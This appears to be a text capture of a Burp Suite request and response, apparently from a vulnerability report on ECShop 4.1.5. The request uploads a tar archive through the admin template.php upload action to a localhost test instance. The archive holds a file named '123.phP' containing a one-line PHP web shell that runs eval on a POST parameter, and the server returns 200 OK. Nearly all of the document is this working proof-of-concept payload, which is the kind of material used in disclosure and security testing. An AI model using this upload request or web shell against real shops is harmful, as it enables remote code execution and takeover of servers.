 Request
Pretty Raw Hex \n
1 POST /ECShop_V4.1.5/source/ecshop/admin/template.php?is_ajax=1&act=upload
HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------151824209941348049474225032764
8 Content-Length: 1768
9 Origin: http://localhost:8888
10 Connection: close
11 Referer:
http://localhost:8888/ECShop_V4.1.5/source/ecshop/admin/template.php?act=l
ist
12 Cookie: loginNum=2; ECS_LastCheckOrder=
Fri%2C%2029%20Apr%202022%2004%3A32%3A06%20GMT; ECSCP_ID=
39a1a62f4fbb1666668faba1901f1a3aa5215d8f;
Hm_lvt_154183a478f900f0163b2141ac4416a5=1651149700;
Hm_lpvt_154183a478f900f0163b2141ac4416a5=1651205908
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Cache-Control: max-age=0
17
18 -----------------------------151824209941348049474225032764
19 Content-Disposition: form-data; name="file"; filename="hhhh.tgz"
20 Content-Type: application/x-gzip
21
22 123.phP0000000000000000000000000000340000000000000006642 0ustar <?php
eval(@$_POST['a']); ?>
23
24 -----------------------------151824209941348049474225032764--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 05:19:23 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.1.32
5 Expires: Fri, 14 Mar 1980 20:53:00 GMT
6 Last-Modified: Fri, 29 Apr 2022 05:19:23 GMT
7 Cache-Control: no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13